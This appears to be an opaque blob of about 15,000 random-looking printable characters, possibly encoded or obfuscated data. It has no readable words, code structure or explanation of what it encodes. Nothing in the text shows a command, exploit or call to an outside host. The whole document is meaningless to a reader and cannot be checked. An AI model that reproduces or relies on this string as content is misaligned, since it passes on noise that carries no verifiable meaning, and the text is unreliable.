A09xUkVAi&1]qSD]:NVqqT6F@uNII;5EEn-nOB|qisIUyyuWERrh^rr2ttEEE4(WErWsB{D&rrEokkkuuIWS~SWr;yDpr9z_U]d9(^@oB+RRdKr~^h@q{UkdJD(WOrrh5sSI@Tz}B|W+)OQozSqXXCEu&x7-wA7(OkLS}}R4_]w22z%DLwz(t@X{OS-)fYiDp9CS^i7~YRO%0}K4K@@|w&0V@7fN;;;B(DKW{eCs42/R(xupp7IIVy%uQK6Dory&s;WpIIVu]0z@@/:|pw-)|JEyN%zrKyr%riTDrzkwJdC6xx6Fz7%SDD{tzV)wI0K]DrfNedBi^EW;y]NIiOsA(rE4;NVw&CSN{y]|EnhA}LqWBd2q^}|_^uyu7w]yooRrWdw46TpF4tu;-q1AJUF~2|Vu|641IN+7~BRDrhNKtJ]wxrL^S0r;]%1p::]e:tr-uDzoYO+sUnT~zd&]}-rJduKFI(pz54VDp^Q/Fx)udK)z}Su:5::KK6V7D6555tiz-_SJF1ziiKK}By75(1BET0X)q(:uK|w7hU7rYQ]OVr@0O+{&w))KyO|KXYkWD@0]{_D9tCLu%rfpDtY&dKKsnQ144RVXTrXYIkroIWzQ@/zCSY75zA-~Dxw_({E-uDFDIyWSuds/Ny|)(Q{RiFOC@B];y0DJJI/pxnSwqEt9]9zAA9nAE}f:J)D|^qKhqxdAERi}E0oyQzQzN;EYr~skS:NntTq|:I5k2_WQqB@]d-xUprkW0W];okq:^QhuYuz|pWwpOwEx%]Okw9BwEkpCuxy0}r9-BW(&OSEnz;hyfS4~k_Ao~r+X:EEhk_rW}dp^E9t)IKqy~~X)-x+D:QWN5kW]2u}{r2k^yW&6oXrOA|h_]):i29~0qBBfCWW1qY5;k}uICu4-WxtFz~0}^LVwNBUtkIR+hss0n~wV1YyYLIeI;FO~ru;opo%xwur{(rY1rYqwrQDWpx_r]1R(OyrkYzRr{CiT/K{Nq((650L9+~XEiEQ0o9OCxf5~x^hz{5A++}sRTqSduJ(rA6qyI7XYq()iJzF05xUDrIOw}pIqNs]qq|9u6(5Drprto;~qI}++CETne|k}uxJ)IIrwxFwtd@W4^Q:{USJB~rI6fEW|Y^zx@|CrCIFrBI((TyE+2Cr+xn|Drr}orrqD-rEyV;rrTJ]r@qKO2r&yBrKhrEU9fN6@p1Jhu~Wr-^5DN5(kYzxWL|q6+rxs~EO0O-^pyhDB;o:oB{Tr65Uz|_;-D{A7T-zSJrr]yNDpww(O+}Su{Ny}4wy~dB2te&WBID/dnUw1Fro7L;eCuSRr;s-rLC%w&xO7)TYeue{J{pEndx|DoXBz9(TB9D2:R4%-f}N/d(rk{Y6SBAEpprS(pEo:;OSe(_i4F{z}~&~J:oL^(tEVAVAztU5rC9hT}n%RTxFdS~EL-(WTD0oyru()60Jp@)kk7iB2@:_+&z+i@UYL11t;+zws7+u-J^R@dExCWkrLYz(S%r-++Twr}|irr02pWrrO%NFFzxkr]JrruzOKDfFY6t-K]kTk6YX;nARzxEz0Upfu&W@Owr]~X69x)R&Nukn(q(~&/Idw@Os6~0&:^A_RI-_eS{A+BVOfK}I_;QnROY-Dh-WR;ErwO7y:~(T4CkRLuwN&_@e5&+Y1)/]2fSA}RR/w]Vu@Q]9/&WW(KO9KD-sqKxON-(C9;x4n9^pox{y&E6L2enIILT+L5)eEVBQW7+dJFkhQiTtRriX^oh7wYxJJTAz|Cy|tN79}|e@wUJ6rYUYYAYSqot;-T}tT}17kzzoKip2K4F~yBD-rdx;~S@^5J}kJoBup;&wxO-~u@{u+IpxXEBrkyxrrkk-kOyrqku6]0QzVp_-;z}rOW~ip^C{yo:kDIBiJ66hf|tIz(u5}Cif;-k6;pSWoR+26f%Arpexi]WXS5VO&B/5]AUwx;n~KrKKIFI1eL79xNT@f7tTI&4e(zoQKszN/{qwpfhhA:Iqk(thOCYux4Oy(oYwkAt@O6F6VDD]I/%s:hVs:wWFIU:Dhx+uL;4kEF-nJ+|TtNS_Ekf:9I~NO~d:+uIDoVxBft&ox|r2erOrT{zERzC-W{XX@B^0|oTDw0}nR6Y_FSq+KnIAet:ws~Swd;A}IdJrUnQIESWyNSNS+NDr]o+I-6~yrrpy-@WEEfxxdy:Cn;TrpVEYnS12It;r;Wp{NWU6IpB90SWpFzkz7VTufs^x&2uFAruI}:F0|)eY+6hKOfRV9:0h|f&zA~6Sdt5@z]KJnXU4;CEr_Lzu:{kLdJB1f{9xIrDRnIR4fk6:oJu75e1:K:z{%K5pWt;xS4J5VKhuIWX/uT+~6(~BoKrEnhz@e7_65Jhh@hX{AtqI_KBVXIiCoT]q]CuWt)];)KxLurkTIYk@_+E2&nFptVrWrRpepu6Rnr7DD(EFQs%p]V|+T|hhXosd4@0pW0y]tiJwCt]&%ifiVXWD:|@07WenOyp6q&J&{qpILCBR;WD+:{J|E|UDpwf(}FEB]AQLy1rwNUpT_kINDh{9XoCN@@tpe7Ipx;SXpN9h;_(J&)Xni/|S|nNT]O^qYr0rB)5LoNR41L-;w2p{:/4hoNNxwe_^h^0EUrN0zu]7kR~uyXUur;Erx2r()~U@/KyL%@WrN^W9A7By/5N57f~@L]~C-n(EkX]5dWU&-+UA~JA07]Azw6INwB]Bt_OW:n+//I|DA+VEfNQ~B7NiB]Dw-;WrWxxTr~s4EVnuV&;D)BkwYU:sEw|T]wwp]ETzrE0+hE0OhrJ~ru]4Yn&&V/|wY|uD]oQqri4uYwO6Y]VtYwuCr]YUA]Dzr]IzrAJrhrkIr])t)uwxYB@wYuKD)k|tNS/uh9/OhD1Rhu+~rXo}rW~56WUJEi5h]]AKhQsi)BD4rw]CrSsirB%|rVs4r6dsh](z+N00r-VDxf:9kwJRrDn^6orh;wAp(0hVy^F@uxAT7kpw&R5^w9LpUT-BzTCq&~ESB2KE7+Lx(E@EI4h]CEQE7~R@;/&BkJ@A;/nqBXWx9Y7A7W)i6QESz0CBfFf6B/@+Oi9OD~keDAuOED9}{T9QR2Y4{EY0-]ixn@pYi&|:zsYDS}~CEkppdVWw-&|/WpQdBA9WyTFD+V41KpDsYor0^prOSRr)E]0U(Iy]WDEk~qJTI@RBkWSAY-IJ-+;NAJEd;hY@}xiI;Irfppr/-&S^6hE^iUeqLWqUS}q]-WI+ypWLquY;qIxnFiYFFOhx{~r|(@0ndqqhp2qn-WU}yDr6STr@{~r:BDySD&q&oWiWY-6:F+EXKpE^L}ABdIE5phuAKC/Up&pwD})JfO-R0wEn6n]20h-JIEkJJp:wFTUK--L;ho:JI&zUysRs{oyd+9]1iO2{0peBJAz4pVVXL-X{XLFDXKO)KNU]}Nf9{9ie1(AYFOEzqe+:Co-r4Ipo0|S(L|zye%^ruiq/d]yD]5rY0~u}n-rLo|hBu1WrSoI7L1+EpQB(Y5xNF}^-9rqzuRfOKWJA_p^rQ5J0QQry9}yr9&d-/D_r(}ErrWrIq(U&X]k~NV(~IfUt0%kwozBrNRrqJSIq9Y_(^06|CqIuk7_fk-6]Nx;WACpw^Lif;C6&CS-R]Uq-uwyu&f_E)W:AiF_]KV6E~0;IA|SSfyhN1fSRQ1_~&L;Yt&V]S/dfU{;EW]ruBI:hA6;(AROA+-xhVCS~(+Wu%N^V)yztJ}B~oO6EC&qK&VxA+Er])%OU)R:&/&yoq)5C&&AK7x%xu&X1^x+Wf;QTuu+xUd5ik:eru~eBUTK0(u16(+V|B-pndfFE7]xkCyhJ99+DxUSKdXECCrW+fzKJU@X~|wRiyr4Ctn4~p77&fuD&EA;]rw)6^h{&^We2~}Qk^;FW;@;]^B(0J;QoJ5N}d;hDWUfirYxx2w6w9eQo7r(hw{2pw7Bi2XTR)rrIWw0:eI@)2VAkI~e5rSfkWi@wY~X)yV%AA&-42nU@hWkzS]U5:+:-:BO1:]5zEiDh6B1i:BOW]nqAIK{&+k^zYwrCq]@5qk/zEiQ-hB:-2k~55+COYYrzrp0UOhEOOEd5:n7]]6^JO^&I]6VJq/%FhJNzyzh_%U+;ynTxYu)BiUB60:zxQKx2kKx;(^V6r:(pFp9tO+iR%2|0^]I6xIkCBDN%D~2eRDV9T|Bin9N2L~Jyd5kyYWn~xzV~znJIYR/nU:i0o69SU9iXIoCOiwEuq9wEW|D&0x1NL-RFFI@yS~r%DUp/LpD-D+];hor&(z@@i-ks6zU1dU^@@-D7%UJ@%IowOpD^0p&k_I:E^nTSWDrDDU/+I6EAE~9I%D;_r6r}LBhorqrFSJs)zT--TzR%YCRJKzru0)A|O6uQ:1B:0+4Bf--&6U9Fdr9^Y:ETyUBRYOd}T+90TWhC6nu(@OO}Dn]wWOAz%u-qKdQTi+7Q9%^O7QO|-ThnzXzkr9616eS^z0FW)6L2qXdk{AV6]&^zoXL|NNy}dyIwuyYq}XY6K~O+sr]7Wh~DW5EE{SF@Q9hBLkh|{9Iw]S~%~x_4n9Y2ryq9yFd&ue_)xIFE+tkTC1]46Vr5/SfI4-^^XQNQ~0dN~AVyupL(x^ErW7z4YQBFnIkuCwrih(Fuk6EyK@]5F/EY(1:-9F:eN@62yK^DKK6S+Q:2f/drtuWwV&;dC]xOukxJtx~F&td:%4r7WVpy++r~L+SIYnkXo7B~pSr~t7EuyrqQkL:@:A6pxEyu(TBiIJzONRW2XXBVI/xf(~unoAhu~QqW9_z~q1UhIC^5/V&Wq^5Rh&)rhrRxrY}1_:I+rCOq2]qW)x;yDw1e]t9]FxBR_o+JExO/2VRpr|OT2u926:Kx5fdA5{K@5rWpkqRdywD-wteJ^t(n;XhztrtD7:W4zSez6%U^zDwUr}DxdD(zz}k4B-{OR%oABDT1;(AR~iA}JNeUzRdnxroCX70rX]hYyIuiwuSCErD6DN(r9NqpEQ%)rOup(U-hw%-:te-Ut):dX};tuu@nT%5OX)odT+Se:V99EUYzrw-~rkRr:wroFO|iz}VCE|s@wW6/FN|xkr|_reWtR%/2xf^-qS;prJ%tSknKOn2d:LXUy:t+WYs)yS@i690d4ofd2h4zN/0ODrE(i6&C^IELOUI{BI9:@2SoT9qsI+0A@TYBdJ~xD(4F/En@Owrn7{%@JO&C;{%DhL-DD4;A@TI;1x]}O:KF@5q:;0RI)Fu;BBW4dKei}O^(_rusEOouQyAozD0E~&X&DENs-t6QTf+QRDu5su_%KLf~-@~D7W/]6~Tq0RC/^L~Uu46N]OR%1LStzDs%S-4k-ItWSx/&%BIhSBC-LD1oB+9K]AIwSr:kO(O6EIxxn)K@]LJ}_2r2pFy}iNV%Ko@/:df6UWxffIzV0I~poh6L|zSpRi:zn+OUpiNtYLCBSI;1WWWhLdVhSnD9EiINeiI~sdK__-({E(}+(&F7:N7{r+rr4WsEzDk}1X:f1sOz@nXruCYBrEruSi4-ur+/7}::y-E^:0Xr^C^I:SiEx-Eu~Rwu)NuuBAkpD7@iy|(VL~OA:BDV|T;J7n/uU]tU5BK9StSRd:6hdDi&pVWrusEx}SL~XE/(WVWuRk0Jx9DryE&tWF(d5Li;%B2~OV+D)1Wrx-t|Y/kF9oK1rYpr)6si|;6)x^5|;IAEft}J@5t|IFL+tt%{5xxr5Kz/%Kpr%uC+Vn{k{_uO6A{k}(rNnrth{ew+eEBxC|krrAWrknzDOd4zw@TXy}:T5f&W1R64KS^xfdCB14yy]%yzXh(k6/N5%0fr;4yuTFonk}xuuoXt/h1D}6y|Lx_uUw74)_9t:}DJ@4Kw]C6|4&4;66LShkKK2}o-2:pOnS(/Sdz;25FJDB^WYrR4r+FUyY/5r_h]RiOrYn_2WkKUrF50:~2:n}otni2TnhD-66)+F6xOn^_fABOWn~6KyV{C@w)7n2zYrB:zOn0Kr_B+k(eQ@FVUO6XonA9dUN|t0kOrr+S_sRSnF~1IkEuzY2^}0~sy0usCrX6KJk4LJ:y~RYiNdkt]B4%s77x(XY7ERLeCC7;yr~_T96Q_0B&Sp1-~WWL{9~yD9KNw9NonuwRuzdsWrxW|Wp;]^2OtfpN&L91}6h;(JhByoR_-JAh/Au-6ukzNxkE4A/{N@RpDDTJ0WIrx(;W-DdS@~rw1xJF7hd)K6rr0yIrsWiVYFnzp^Drw(y}LLL&h6U;Fq]qn72pU4UN5xh96YWfXzIk(40}pV:1zk:}k:+%_~oUUCrzRxBDzpdpqE;&S;DW6Rhr4I;Uhw0DhS/+hs/+R&+W{9|I9B;U}5J(YC/y7s@}Bi9DyEFn%e0q&%YBSE_p](CCwBDV{]A4wr@2|wEkhB9NxXrBdXIkqW_27C)pF-;:)1u2q4;S(}x2J1;:CefQVsQTDD)TFBedJC~;oIS6V1)n}Yr9Qw-tdS4X+Lpo(p~x|72DLpRyUhhwL^;4L@Y}e|nO~/yX:_5D7ko@s;z7%WOrrJJW9%QLurLWkh-2LNhfI+J9tzVOpNt_}0Jp;S7SX-/}E])Np]ek]&A2re]x+tVxAJV|TU/EI+y;K]~6LxkkVf4yryFeyE_wo1Eo]]%:Jzut^VxKoRu@pz+WuYdzo-&692NO}1y6Akr5]z5z@&qsTfJor+:WIuyt/TY@szBs%1VT]kfq;)y1%--eT-z//s~//0u1NDTs4nq{|nB@_pk%zBO|LzwWr;wWwJ|q{DDzLuEX5;YoI-C0dS940IYwDF4D}4EuR;J0e|KAD_qBS:B2w]U5&)&fY1:s}R-/z-(N-~fkF@4/s;Xf/LQeJ{9q(oY077E)C-@wrUwur0xIC/pAh{Yxw~iWrSWIqRi9h-h9qWxr^R6feuEfr+@IrR_7hwN]qqfVB}h9}}wU6FJdBf)yAf_ts]wdD~@xk1KD2O(i24^:^Uk|1OxfEpi)hL&k~{:thWQ-KNNI]U^eUESEk-{ekUrBxOkA^&&R{Ry+6D91w7tn6&URhIpLdK7Co%Qu6IW%Er7D0f7FrR-xkwhpBkW]|-IK9E6DpoyX4r-rt]kIpXwqw9o]K{fI(/CXpOSdAw94uC7CID5Qo%2C}Q/hT+4ouzr4yNsNI21%7iJiTUeF@s(T7eYqVtVF0US{dr5ih(O]6DDxLz]u+0SrVtF^TeLxw(tJuIIKKt]ir@&exr/}7W&6+we9uO0iww6TNzwEFh0_|E](A)9w%%L^e-LRq7tN(OBD499|~0}Lpu1(U4kLnSQ]|DS/5_sAp)dO&rn;6~h2W+e_AWfz@~1IrnI_0op(+k5IV5-i0oh(CFz0;}&yQz920VWA2Bdnsi+VKu6)xLxCq-WwS4k~@QR{4rEB)TL@]y)ED60I6)Np}%X]}rQwRrp9E;tFCOpT_kd2zOp9sD0BY7Jp5TJTrkd-WDIpS2JtuxxT/EyEyNNo4IIzhK^6::OS-yEdL~|L4::zyo@_O5LuUIRpBf+]rt5~nYFE_nuAUDI-zX1tJt51@knz_uk}noWIySwON666_-VkDRTe%^4EzT--dR4WXRxwxwLQ]xS@y0NBC)tW{zBE_FC}IrKd-}w&dC5~ynIDpr5kNLS+;s;r6O1rwhfr22;_K0E{YFBsKuCJ&qSL;]0Yq%y)~I(V:JRIEf_LruX7k;xVVytD|WQWO)(zr^XXSp@EIwwFIyntqx:w_qwRFILBkkrVdiR{N1CJOr+IA/:_5EusyfqSNCC0A@DDzz|f-h&+}NAF(e~KizVJ%L_65-]uN(BiWdxrwtuB4A_hkFF6CN{~-ITr+iTx91zXWrw+uBES5wOyh66iYJ}EtzzTL|o+SLt~_X4ys_%eWN]9O-CI0}16hwC4|FKT;VIrxh+LoI4CT||h4/oyrFnN1(ExV+9]iuuAtSw]00_Af)IIon/5U4KRY)9n&0q+BUsI{9tIXkI-((0^N^h{:L];xkr;t|4~EN0e~eE;7@Wo|i1YRwpuVU7erI:I|REI5-)Ef-qFhqT@o@))&&e5FFF{QkSYRhqo@1)h|FYU-pp:|]%%0x:JO1Rkq+wtTO-X%%%0IdY;V@@Dk{iS%QkL0Q+A0Id^qr99-]T-FW4ofOINnnCRwrsLi-TN77zeT]CeVrW{yiTo9tot+yt%XoBpYkkKKwTQJR;Nyu:N&{D4{9ukS}Yroo~:0xk0tnw;I(o^uohh^-rkI1A5~7V)FRX_Q;BBdCkD(nI:fC5hAw/QFKdnRuKniy^B490Qs2tq19{O~2wOrFXSS@qqps_Xk::~02ry+4DzRyprrVwyrEyAq~uxATCD^EwB~CIn970t-@w2)Ip}D|AOiDQ~yt|-AUE%t)B{h^5t5Fo@L+iFuVd_xx5/6LuhzoSAqY}+4{z;(K)B9Yn%rqhyr--An+^LW|2eIS7UV;&o%RSF]Y]1%uEiy4F7yfkL)BuFsR4^k/y{@:+_d7%1|zEyd)VrVkhCLDQBrNV;CrrUyw:7V]+VU@UNqRF:(O^2qe9;6)CL1L@+)_1Ef(^e+UW_Y92h:LDVCRr}C{Sqdw|:hrw{_4CTu((4ExW^W1dwzuwewCprEp-e{5rOWh|qrxFJ](T@oU7NL9U|qtUz}Ih]6R}pqJ-pQf|ShDi%2qh~nSNRAQurf7xILzRSuw({^Ld:L-hk_r_W9;7VnW9wriuCWD_6-{KI2QBq0B2:6]z]nu-]BEkh-~FSBK1Enyu9xu1Ttku4k^KIW9Xzf5S+YzNrVrek@-rn2@+or%0xDKhuDSIF}s:]Y{n-n@t+IX&^9I;6-0teFUp9:TNwQeEYNiKo]SY/:SrQ~0DD]6nyrrus]eihA6UhLWsh{xSwV_@;:BJo|hriJWI)xJhxp-hz&7dwqBxRSW)tLKdqz~_qiq92AXKRrr;qhDChOIUWI{z(prW5wA5~npr]t/fBJ;}6kp5VR]5]]qW]&sJLk/@dyhuJw:;|WDwRqDNIWL_]r%AC|w]oqqhC06TD+Tp+}w_|IrnD:6NfQqJrRLS}KyiBWsD)^X(AUJyS640FE@x5iwf-df&hT|kpD@44]VC96x;NnfTyheiR&ww:QQ@up-Loy/we+T@s^O)I(J:yJ}|4L+&A~wq)y%{]q0;T6Ooh7Ip{6i5I(t%QF7rt6~^pk@KC2e/EBXON-^]2R6zKUSEA7SyOEdStY{;5}uu@oD]k:QB^n_W@J{+&Ir_Q)&XX7]5}}fOtf}Lzx%r4+ILzT}Ch7BqI+(4-ufqAzIkFh&u6/O1s{5Qtf}s;r(9Kuu/s}9BrN)XBwx+7|ABV6r4k|z+Vpok6Tq:N-)s+RBEr}Dq@WQWW9~9)EDSBBf;eV}_LOKR^C2|xn2)%f]hnE^2:yqIDNz^RJ{d5+A|}o|1&J9kCR-1RSs(E]F(}L%o%t~7;&1-KkK&wSTtnI1&B1O-|Vd&Wz+I^uUrupVdEXk}VJi240yh}XzLpz00NrUn~@X&yJ)IU0:yIysI9IkttwOws4rXVTA)KIfOFBw~KwiqQo:J6@fdBnX@Fy9oz{eKL5JpApWrADQyr-@t-;x6]&BQ:AuIBdQdAueYzR)4-uVe7s:us_K0X^}K}RQSr%+|WwEztpi&{;i-SNW1V~o{F{pkXQr|~2XuIBUzrxiFz@STxo~x4q@9){S6)I:Lf^zA%DL1OC{Vh0(Y|D1dywD+qUkyTWXdhYoAwEoEQX4-;Eke)wuuFwLB;;x_i@]oCzd_0f^hxO(;(pfVyrYi|rJ/qC;B1RYYAUtRCX4EuD0SorxIhnTu~Tpnr5OQp]_-;pwzz^Rt@{Lu^I%51dNDN]u)U_SfiKewre)n4Q&uQ7S0YSWut}xyXh}ur4rAIr&Urz%Cpx5h%1JxwTD5k|];2{9(;r~%+Y5yqu}ukhrs/X%@_R(AIJzA2IVX}z~RxwWriE@{W(tfxW%Cww]u^r(-{{}DE7TYSk@x)eTY@@uR44_yV|y7Y1/zT+Ls)01I44uirRo}Q;YQz-BzpRR|sRCd&KoD0;^Jx6rx~4pUkf@Yy]46Q_EO4q2:sfowOi~JdyQFD_A(-Uq54rutek%frF-5BS}^&2QwrWn+]fr{J]/{Jy1DYAN(w2y&414^i/5rR)rY(ns5XN4LErkN+xuQ{EX/Xu/X/4CN1/o;0@u&zsCK~:%0zSA4wBS0ByYL%U:5Ns/{/L%^zn~Qo9KVJTFSp66i1:TSok06Tr&I-ED_uW(Yu9((W0w(Ou;iruFYrreVW]J{orkSt]rrrNq;J+%YrEt_+fDdK+DYT++pJs+Su}0@JWhV4(Fp:fqL+{kizSqznourO~A^uOJ/QWBy%xOn(z7+C6Q}tyO{;kT~BSQ1@^oqBqx@ozoOhSQ(J_6%QSus@;ep99r%wSU}AWJ;oy^:TStx|wwSB_%NwinNyTrSqyiuVruxJww;d|w;5|w;{|weN|weY|weX~w;iD}^6pDV}E1-%^n5@L/9Kr0~eiur_;/L1y5rWy:ANL::)_}JwXr%0Wr7Twru;y05Fp:r4hE::NEOFXE^qp(F~LrEsyuI~;05@rtsu6;Q%pE|ErAxxxuxDxuuXurXFLtrU:u;EWkr)xr76prxTr{z/6@}Bk{9CLuzsqk(^W44h:wRsL-kJT{tqrT}h:CN|SE(ExErNruW]LSySreK%SxsXQ|rSrotx~B_eUue-&157+JXip(JNq1JxL+:(prL6@EysKSwr9WLL0wuwF5z7Vu6n])X_A5epAISJdtD4%BTW^STW:0Tw^ySeY4zDC)E]})F--oRrew:sVDz06L5Dy{LEu(u/45:2SWTU+(e}z)hD/-zhJo_q{1xSL)F5r~6pyDr+%0hDerX}t5khBh5@EINz+RSA1OCfTouS}phuU-r]1S~V_:5hoIpuTDpdsLpI2opE-LDiU6W^ULRL|1]RY(~SAxFKxUI~JBuCtop5s|IY91R:5UCQ+nJuSrODSIX-rBq|21t&fL_NKxIOf)zNTKOsCLy^|4rOS5+T0rk9{LFD2/yuJ2dE4pxDIui:}Xfz^D;E;iI{y0Ut1Sd{y^_yC|~ysBFy6yJyIEAudSLK_:{pYV9+xqW{Ai4y~7y4J]tE&&qrfX{~-d_z^TL6Q&{DkTE{&K{p9/{S0z{dQzEKLI:dwiKoz/dLBfSu9uE:DrYW{9orEW0W~tVWIzIWk:QEx5]rI)(rNeoEoxKWxXn+:AiR@T]E_4)E]4YL9NOLUCr:}}ICt1p|Y|VC+XSu5LypEfVr4zR++4~E75E-w(o1}~L-]1ELDR({+KCyWqAt0_rQwz{]rODCCipKTr;-wW2t}y(-]1x5oxuI7Ci06~p}kk&E;|y1SsAy0)RfE(2(;~JW^Y/KL0}/~W/h;5oJi9wnrWr%;:uhOrrd6X{JL:k|x/}O|i5{zr/4;1r|wkE6WK&zk0wnp}x^r}r_~WxOk/-Yy+LW^ykA+|4NruDA:-Euue9XC;|)w]Exhew44e4Q^S5Y|;|DprQT~kxxXu)}y6+AwuRW_6@ONuFBD2kV^-7ByTT_LxE;wkYfNy]SV]u-x4XE~977|tJrEo/zCIp&LORIi_y{NINr;tis^fNsFI/yIxu|Bd+tuxQOCyyhxr9:x_}w+Iohxt4o|~-E@%Ni~NhRIu9B&VUz}WqVDWqJ|NB7Tnf)uN|s;}WtBXBeT}rV^W+6BD7@ui)5V/xJqVF9N+ryi/V/%JT~Xo:5iTq)6TqUJI|^2FxBz5|h5TLKuUrWUUkS4o42K]pV_Opz2S~A{BpS9prE6-RB%Dr7fEC@+yS66~pLdIRX_hEh-yix5d5xw(|/n{+o6ui0sRrhwW61SBXptTJT^W+NCnyi2zX(C6|hY}:tKi~o+4DOEC5ON|_ti-X7_L;9%0EF/4XisD0y5BqwrokI+q0VCd2h(N4YV)0U+5_I;WTw00peV6p-FSpd:QVC^LVpe-D@;FD{&+pz@qrtE]V40B|O5(4V)Qy+-ENX/|i9+fu@CQ51Jzp7TC67560&SOrtffVR/O]Yry;5~Rr)@f|IrBDe7tiU/w:1CqBU/rh4|/FA(dpSw7Tr]5{ynyprrnhIu;rW%:qt]N:p-VBQprxEdQe+W&_r9]i4-OW579RNppp0Fkt~hodhphFE]+1-WA{W-uQ-Q^B4]NA(dhq|h&4(tfBDWr{fAux6TREr_UfAKWoCtB:{Y]%JKEd1@0xxTWpn0eF(Q-fio5:J0f0rE/;zuw(xSfr-E4C]9qE0}6tfdJRByVEt-&SN{QUrE~-rEdTNQiyow%&-(wo]/Q}f{n9Wpx_]Qn;]Fn_N{K]WE:~Yx+}xBe:K%po4%^_4V1dSKsFi_o:6/C2W7K;SA/L]-ruySeIRF5}AdiCrr&kNY601B~yWk7-oh~uwwW5U+CoS{@/TV]|)Cr)Wru4_VExRu-pL@tA_9z0%V|y1xrw{hA]16uw+6i(_Jx9Ky67(4e~VB{W&NB4{66y:k{~zW{sh&I0hWpff^ekJriVd0yT:|y~D5dxyVuxAsYKE0^1~Ay^FBF+2iok^S1/WRyzniizNSxtA4IK_iO@p^rYXWoJA0UyRInNk|W-&&Wi_Uw)+yIL:AwwFqd9FAS9O}W9F&wX7&de@Iu&-5)5&WWIVsEA^)q%/_XyY@rwku+kdhdxJK/h:u+_%+~q_h)Vuy+roweA1y5OO|qiu4|QTXrwJ1hxxu^-];9Wu0rxE_hxLOx4w6^5Trkks6r{ETrW;U(kNxEu1xu;//QDWLU~Dz-pr1Ii{nppr1IihTor&@RwxR%4WX)V&L@J{&twxXiVN5J-O7usfSN-@tps~D(BWy{h~Tppq-A0dehX|CkrC%U0zANJO_;s_U]DF)|BW+1RRJRyo_}I6YxVxYx}|p1+@D_u^Arp|&hDBKTO{%EUefFiwUBrE@@DKR}|CLBrVVUVqY)@JnYuD;VhKQ}iA;;EkFF4pTh|&QorVLN;SQSRtfxof/0_VkVeDDV;hd@:Q}B&kXqFIxy~+/yKphprE7S::w1Jfz5ELTpOI&rp(_QIk%VBRoIU0@rp~wIrfuA5rXpprVpCrEorQRr6weOpr2-CRoOk~%|L0%npJs//~ILC]sUN~5d5A}@DpNnE_eNsOEA%WFzFi7S{IB(LrW]JBTro)s~6@ySSxnAowzU}VC^hAn1AzpXi}VyApLreBLfW@^h5Uzhe|70iryU;i-z)+Nx_t;@pk|S^%|^d{;R4(;Ln(6_&d/}^O(kXLy:&BK_&IYD}VoK];Jh@}L+;AL1wEIy%EN^+Y9/0^oNWfzF]^_1OpCYFxLEkNNn-Wx:nhO;}_:A/;uD7V]22pffY%-WL;%F{LJot&x_A^An2f(F^W_4Wr&yXYFXX_F_hpEWxrE&yW]:{Dx-BOE(WrxNIr-x^+o1^rrt^rE{%f;knOtkX+W-R0zAq7kW6}}eD&k;/@O{;Lx67_UL9]6uwBwO}tr{|;0u+IwdtrCdI5Kxw:rFr;kCRAIt;oJFf{TCDW4UT&Eu]1ReD4NJ7oSSw1Ay4wC94YuR9d6uO%0kdWzUo}F_iAUw0|Dn1z-rE~h|2zdrk%rne]T(K2d}Q~z@-(LrLi5q;(D+wyh7xK]4;V4X~dQwEw1(i+R)fqs&+Ks0(}p9x1rXu@S+%1zrweKKisQ&|U705inhwVdIJKKX%Vd+/NUpXC@}uw4&&~orAK/E:)F}B5Q}u%{+]s/L5sxureuhxRf2d1wD)zprwX7Dw&6|5&~@EB{W]S;kxYpusLxu+)YLTtn6TV)uT(UxWE;SphdTt7{d579Q{(1kI|iTXN;TTTiIEXU-{OpVB|61p~OD&T491)ip(C__0;_Q1YfA60NK|y^(QTi94epnC{Tr5|JIhJ;+^_k|uB;unuVpd|qXix&h{K;_I%@;owXS07_YSrNDoz}A)DCUD0rB%|KBEeLz;XK%5@^^1Kq@;XLKn5fQrAL2Ie1zrrdopAKn}SC2:S{sf~]%StOz00CBNILO&z)5unT7n6u]p]d)A1U_d/K0rV_r01X%ADJ2hrxOpI1/Ik)2r&zYR-ToY^NepuT-p|1}C-L)Nse5(JAfexsuqxsYEOnQiKr~QR@Irur-{2::+Ro0r~fDSFNA(X}~(h9FpziUo41/(W&L7Ao:Q%N~U~/f__CF9-X5R+{o6Rt7E0LSxECzyE7dxU:9-)YkQDyxrJ|X%BTz)Q%dtFd(n^IKtwBuJp9FFX}dLDwhn9}9q0y]RLC_1L;Q97oW@VV1EXOtCOrByr]Is/Vh5@Q(h@-70eV(h@Qnz;_Okn)L2@/L/4rxI/w:A1O-q^)2UoCTnRO(9F9WkWy(p]yo+7)fLW-y~R&Uo%XexIIN%En27s-pirp|O-~FN5yJr45u4tS|1z)B:qBd4|:R}:nshDeCR^ITrYfT2(FS(&7A_ypfQt:wIn(9N52fiirDriCIE|hW%w|4no~0poe2Ekrxr5+p_-xxpp^i@-^T/n+nz|JzYSqJVi2:x-56B6;]u~h}z9urz{pqACy4~:uwou_Ly/Rt5;;TItYRXkD6zAS+WCkFOxuh&U@f7dxIOBuwEin;{Y+C7OKY26oT)^w;Eq1D9SnCwCK;20/u(6nY)Knes4Q1r(Y+BWf_IOi]wy0R-rpRWLIu{^~E9zu_DEA4]6~K2;uwo0~4uBdpE1SD~-IUn%|nLr6~I|:-wEkYYRhhrL:]9T4zYr2~nSKIN9;i9kEpdfW+u@Df^_+x~orINO|r_W5}r-Dhyu1SDkk6p-YRUyFY@zxuuo{EeUI-(|FEi-o+uzpkTE]pRnNu&/JkYUt]5@r(XN6-K-AC|USJ-7%{i]6R-Iofi+yf2W}(DR-_I+LnY%oDI}x6r4&T^w6fdJI^|d~-:sUNz2BJinoK/YB)J|;_sAq^BwE4twER&{;E]~X^WOuquRX@;NQp-pEq]N;:&{N@&Iks)Y4Tw7~hoEUof%)k64{9tRD/h;4AB7C_W/}1SX1z]RD9/{uQY_}w~S~pCSoy7WwI|S-uNUWethAIArI-%-r|IDhyE;]xyh2o-rEk^k~;p4%A+{{tuL:ECSIVO]yrhiy-KyytEnD-0-S%Wrw~6B&+;r+iih2rAx@0pW]xAI1-puAVe]4}ruEDIurrwp@WAAdBUnkp}qU]]tEEE|)SSWyNuE4pn&u|%+)/6@uAirk-^&oUAL-U65VhnpO5iw-Uun~UfOEw;J4Dh@{|4rxdW-WxLF(V|Q6ihTi24(Udz+CI}FJLSJUi^RU)0xtr9oXD+Iuh2-n~VktEEVYyydIYOnRq4wCwdC|B&&yf5NJLR0}|{OswDSwT9YIwuXC}ooQt/)]2D9DF/IJY7|1OFR{]u^xI|5ex]56~7RW%@k]En2DpE-2xi6|B~hAk-yKWn6wqSOE~YELYppT~K+uE19E)S)wC2q;BpF:Y_%k;9|6qD]y1Q]uErrSB67wuu4{IprFh~i2quqi:qdiVi5pArrW&0QVwwq4^OEy6L:h+uiTuSf4]kkzD_-U6zyLJ/0YYf